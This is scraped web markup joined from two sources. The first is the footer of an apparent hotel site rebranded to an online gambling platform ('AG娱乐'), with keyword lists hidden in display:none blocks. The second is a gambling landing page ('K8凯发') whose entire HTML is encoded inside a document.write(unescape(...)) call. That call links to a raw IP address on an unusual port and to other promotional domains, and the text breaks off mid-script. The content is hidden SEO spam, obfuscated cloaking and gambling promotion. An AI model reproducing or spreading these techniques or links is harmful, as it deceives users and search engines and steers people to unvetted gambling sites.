            <div class='' id=''>
                <p>酒店餐饮总监助理面试酒店地址</p>
<p>合肥酒店式装修设计公司酒店地址</p>
<p>酒店饭店餐饮专用货梯酒店地址</p>
<p>酒店西餐餐饮盘子架酒店地址</p>
<p>兰州金百合酒店餐饮酒店地址</p>
<p>长春和润艺术酒店餐饮酒店地址</p>
<p>悦澜酒店餐饮总监敏儿酒店地址</p>
<p>酒店餐饮服务员茶几上茶酒店地址</p>

                <div class='div_mlnu9zkh' id='id_hfp4'>
                <p>泰富酒店餐饮部电话多少联系电话</p>
<p>北京酒店餐饮协会官网联系电话</p>
<p>信宜餐饮酒店有哪些联系电话</p>
<p>百邦酒店餐饮服务员招聘联系电话</p>
<p>酒店节假日餐饮营销联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
                <li> <a href="/asiagamingxinwenzhognxin/102.html">
          <div class="rq">
            <h4 class="t1">17</h4>
            <p class="t2">2025-10</p>
          </div>
          <div class="ne_jj">
            <h3 class="l1">AG娱乐官方网站-顶级娱乐平台|12部作品入围傅雷翻译出版奖</h3>
            <p class="l2">AG娱乐官方网站-顶级娱乐平台|12部作品入围傅雷翻译出版奖 颁奖礼11月26日举行</p>
          </div>
        <div style='display:none' id='id_7pxr' class='div_lsmzgr4f'>
            <div class='' id=''>
                <p>酒店餐饮总监助理面试酒店地址</p>
<p>合肥酒店式装修设计公司酒店地址</p>
<p>酒店饭店餐饮专用货梯酒店地址</p>
<p>酒店西餐餐饮盘子架酒店地址</p>
<p>兰州金百合酒店餐饮酒店地址</p>
<p>长春和润艺术酒店餐饮酒店地址</p>
<p>悦澜酒店餐饮总监敏儿酒店地址</p>
<p>酒店餐饮服务员茶几上茶酒店地址</p>

                <div class='div_mlnu9zkh' id='id_hfp4'>
                <p>泰富酒店餐饮部电话多少联系电话</p>
<p>北京酒店餐饮协会官网联系电话</p>
<p>信宜餐饮酒店有哪些联系电话</p>
<p>百邦酒店餐饮服务员招聘联系电话</p>
<p>酒店节假日餐饮营销联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
              </ul>
    </div>
    <div class="right">
      <div class="ne_ct_a"> <img class="" src="/uploads/allimg/6gbav0t7qm1kj9ep.jpg"> </div>
    </div>
  </div>
   </div>
<div class="footer">
  <div class="bq g_mt clearfix">
    <div class="g_cw tb">
      <div class="bq_a">
        <div class="bt">
          <h3>网站导航</h3>
          <div class="xh">
            <p class="xh_a"></p>
            <p class="xh_b"></p>
          </div>
        </div>
        <ul class="list right">
          <li><a href="http://www.shhlm.com/">网站首页</a></li>
                    <li><a href="/asiagamingguangyu/">关于AG国际</a></li>
                    <li><a href="/asiagamingroom/">AG国际酒店房间</a></li>
                    <li><a href="/asiagaminglocation/">AG酒店全国分布</a></li>
                    <li><a href="/asiagamingxinwenzhognxin/">AG新闻中心</a></li>
                    <li><a href="/asiagamingbussines/">AG国际商务住宿</a></li>
                  </ul>
      </div>
      <div class="bq_a">
        <div class="bt">
          <h3>联系我们</h3>
          <div class="xh">
            <p class="xh_a"></p>
            <p class="xh_b"></p>
          </div>
        </div>
        <ul class="list width">
          <li>
            <p><img class="" src="/template/pc/skin/img/co_a.svg">咨询热线：0898-08980898</p>
          </li>
          <li>
            <p><img class="bq_tb" src="/template/pc/skin/img/co_d.svg">联系地址：北京市</p>
          </li>
          <li>
            <p><img class="" src="/template/pc/skin/img/co_c.svg">联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="214a1944615656560f5249494d4c0f424e4c">[email&#160;protected]</a></p>
          </li>
        </ul>
      </div>
      <div class="bq_a ne">
        <div class="bt">
          <h3>关注我们</h3>
          <div class="xh">
            <p class="xh_a"></p>
            <p class="xh_b"></p>
          </div>
        </div>
        <div class="sm"> <span></span> <span></span> <span></span> <span></span> <img src="/uploads/allimg/20240822/1-240R21521111C.png">
          <p>扫一扫关注微信公众号</p>
        </div>
      </div>
    </div>
    <div class="bq_b">
      <div class="g_cw">
        <div class="left">
          <p>&copy; Copyright © 2012-2024 AG娱乐官方网站-顶级娱乐平台  <a href="/sitemap.xml" >网站地图</a> 非商用版本</p>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6acc4d5c04d4d17a92ad19b9d7a423f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://h5.yw28.today/
body_size: 2387
content:
<!doctype html>
<script>
<!--
document.write(unescape("%3C%21doctype%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22X-UA-Compatible%22%20content%3D%22IE%3Dedge%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2Cinitial-scale%3D1%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22HandheldFriendly%22%20content%3D%22true%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22MobileOptimized%22%20content%3D%22width%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22cleartype%22%20content%3D%22on%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22theme-color%22%20content%3D%22%238b5cf6%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22msapplication-navbutton-color%22%20content%3D%22%238b5cf6%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22mobile-web-app-capable%22%20content%3D%22yes%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22apple-mobile-web-app-status-bar-style%22%20content%3D%22black-translucent%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20type%3D%22image/png%22%20href%3D%22/logo.png%22%3E%0A%20%20%20%20%3Ctitle%3EK8%u51EF%u53D1%3C/title%3E%0A%20%20%20%20%3Clink%20rel%3D%22preload%22%20as%3D%22image%22%20href%3D%22/img/header_logo.png%22%20/%3E%0A%20%20%20%20%3C%21--%3Clink%20rel%3D%22preload%22%20as%3D%22image%22%20href%3D%22/img/mglogo-white.png%22%20/%3E--%3E%0A%20%20%20%20%3Cscript%20src%3D%22/data/links.js%22%3E%3C/script%3E%0A%20%20%20%20%3Clink%20href%3D%22/css/appag.css%22%20rel%3D%22stylesheet%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22https%3A//cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css%22%20/%3E%0A%20%20%20%20%3Cscript%20src%3D%22https%3A//cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js%22%3E%3C/script%3E%0A%20%20%20%0A%3C/head%3E%0A%0A%3Cbody%3E%0A%20%20%20%20%3Cdiv%20id%3D%22app%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22home%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cheader%20data-v-0d1e5fd2%3D%22%22%20class%3D%22fixed-header%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20data-v-0d1e5fd2%3D%22%22%20href%3D%22/%22%20class%3D%22logo-link%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20src%3D%22/img/header_logo.png%22%20alt%3D%22Logo%22%20class%3D%22logo%22%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/header%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22snowfall-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-7da6b7f3%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20aria-hidden%3D%22true%22%20class%3D%22snowfall-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccanvas%20data-v-7da6b7f3%3D%22%22%20width%3D%221185%22%20height%3D%221208%22%20style%3D%22width%3A%201185px%3B%20height%3A%201208px%3B%22%3E%3C/canvas%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21----%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cmain%20data-v-0d1e5fd2%3D%22%22%20class%3D%22main-content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csection%20data-v-0d1e5fd2%3D%22%22%20class%3D%22hero-section%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ch1%20data-v-0d1e5fd2%3D%22%22%20class%3D%22section-title%22%3EK8%u51EF%u53D1%20%u5929%u751F%u8D62%u5BB6%3C/h1%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22carousel-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper%20mySwiper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper-slide%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22carousel-image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20src%3D%22/img/banners/1.webp%22%20alt%3D%22%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper-slide%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22carousel-image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20src%3D%22/img/banners/2.webp%22%20alt%3D%22%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper-slide%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22carousel-image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20src%3D%22/img/banners/3.webp%22%20alt%3D%22%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22swiper-pagination%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/section%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csection%20data-v-0d1e5fd2%3D%22%22%20class%3D%22games-section%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22games-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22games-grid%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22game-card-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20class%3D%22card-style2%20col-span-full%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-logo-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-logo%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-8cbf4da8%3D%22%22%20src%3D%22/img/header_logo.png%22%20alt%3D%22%u51EF%u53D1%u5A31%u4E50%22%20class%3D%22card-style2-logo-image%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-left-triangle%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-left-triangle-shadow%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-right-triangle%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-right-triangle-shadow%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-glow-1%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-glow-2%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-buttons-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-buttons%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20data-v-8cbf4da8%3D%22%22%20%20href%3D%22https%3A//34.92.222.78%3A1155/mktland%22%20target%3D%22_blank%22%20class%3D%22card-style2-button%22%20style%3D%22padding-top%3A1px%3Bpadding-bottom%3A1px%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21--%3Cspan%20data-v-8cbf4da8%3D%22%22%3E%u56FD%u5185%u6781%u901F%u8DEF%u7EBF%3C/span%3E--%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21--%3Cspan%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-button-icon%22%3E%u2192%3C/span%3E--%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20style%3D%22width%3A100%25%3B%22%20src%3D%22/img/btn_1.png%22%20alt%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20data-v-8cbf4da8%3D%22%22%20%20href%3D%22https%3A//nlckb8bh.com/mktland%22%20target%3D%22_blank%22%20class%3D%22card-style2-button%22%20style%3D%22padding-top%3A1px%3Bpadding-bottom%3A1px%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21--%3Cspan%20data-v-8cbf4da8%3D%22%22%3E%u6D77%u5916%u56FD%u9645%u8DEF%u7EBF%3C/span%3E--%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21--%3Cspan%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-button-icon%22%3E%u2192%3C/span%3E--%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-0d1e5fd2%3D%22%22%20style%3D%22width%3A100%25%3B%22%20src%3D%22/img/btn_2.png%22%20alt%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-8cbf4da8%3D%22%22%20class%3D%22card-style2-marquee-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20style%3D%22font-size%3A24px%3Bcolor%3Awhite%22%3E%u6613%u8BB0%u7F51%u5740%uFF1A%3Cspan%20style%3D%22color%3Ayellow%3Bfont-weight%3Abold%3B%22%3E%20agk8.top%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22game-card-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-dfa77074%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20class%3D%22card-style1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-7d666532%3D%22%22%20style%3D%22width%3A100%25%22%20src%3D%22/img/y01.webp%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22game-card-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-dfa77074%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20class%3D%22card-style1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-7d666532%3D%22%22%20style%3D%22width%3A100%25%22%20src%3D%22/img/y02.webp%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22game-card-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-dfa77074%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20class%3D%22card-style1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-7d666532%3D%22%22%20style%3D%22width%3A100%25%22%20src%3D%22/img/y03.webp%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22game-card-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-dfa77074%3D%22%22%20data-v-0d1e5fd2%3D%22%22%20class%3D%22card-style1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20data-v-7d666532%3D%22%22%20style%3D%22width%3A100%25%22%20src%3D%22/img/y04.webp%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/section%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csection%20data-v-0d1e5fd2%3D%22%22%20class%3D%22featured-section%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20data-v-0d1e5fd2%3D%22%22%20class%3D%22container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ch2%20data-v-0d1e5fd2%3D%22%22%20class%3D%22featured-title%22%3EK8%u51EF%u53D1%u5A31%u4E50%20%7C%20AG%u76F4%u8425%u7B2C%u4E00%u54C1%u724C%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20data-v-0d1e5fd2%3D%22%22%20class%3D%22featured-description%22%3E%u60A8%u60F3%u8981%u6211%u4EEC%u90FD%u6709%uFF0C%u5E26%u60A8%u4E30%u5BCC%u6E38%u620F%u4F53%u9A8C%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/section%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/main%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cfooter%20data-v-0d1e5fd2%3D%22%22%20class%3D%22footer%22%3E%u7248%u6743%u6240%u6709%20%A92025-2026%20%u51EF%u53D1%u5A31%u4E50%20%u4FDD%u7559%u6240%u6709%u6743%3C/footer%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%0A%20%20%20%20%3C/div%3E%0A%3Cscript%3E%0A%20var%20swiper%20%3D%20new%20Swiper%28%22.mySwiper%22%2C%20%7B%0A%20%20%20%20%20%20spaceBetween%3A%2030%2C%0A%20%20%20%20%20%20centeredSlides%3A%20true%2C%0A%20%20%20%20%20%20autoplay%3A%20%7B%0A%20%20%20%20%20%20%20%20delay%3A%202500%2C%0A%20%20%20%20%20%20%20%20disableOnInteraction%3A%20false%2C%0A%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20pagination%3A%20%7B%0A%20%20%20%20%20%20%20%20el%3A%20%22.swiper-pagination%22%2C%0A%20%20%20%20%20%20%20%20clickable%3A%20true%2C%0A%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20navigation%3A%20%7B%0A%20%20%20%20%